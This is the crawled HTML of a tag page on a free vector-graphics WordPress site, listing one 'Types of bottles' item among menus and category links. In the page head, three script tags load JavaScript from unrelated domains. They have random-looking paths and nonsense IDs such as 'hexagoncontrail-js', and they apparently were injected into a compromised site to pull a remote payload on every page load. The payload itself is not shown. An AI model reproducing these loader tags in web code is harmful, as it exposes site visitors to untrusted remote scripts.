

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/flask/
body_size: 26824
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>flask eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free flask download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/flask/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="flask eps vectors for download" /><meta property="og:description" content="Free flask download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/flask/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; flask Tag Feed" href="https://www.vector-eps.com/tag/flask/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"4144c00cff27a9eb07eda1e3c9f22990"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/9877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-flask"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">flask</span></div><div id="primary"><div id="post-17591" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/types-of-bottles-eps-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/types-of-bottles-eps-vectors/" title="Types of bottles eps vectors"><figure> <img itemprop="thumbnail" alt="Types of bottles eps vectors" title="Types of bottles eps vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/types-of-bottles-eps-vectors.jpg"><figcaption itemprop="caption description">Types of bottles eps vectors</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356282)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215522)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181421)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169147)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162894)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/hop">hop</a></li><li><a href="https://www.vector-eps.com/search/music%2Bvector">music+vector</a></li><li><a href="https://www.vector-eps.com/search/business%2Bcards%2Bvector">business+cards+vector</a></li><li><a href="https://www.vector-eps.com/search/Business%2Bbanners">Business+banners</a></li><li><a href="https://www.vector-eps.com/search/corporate%2Bbusiness%2Bcards">corporate+business+cards</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>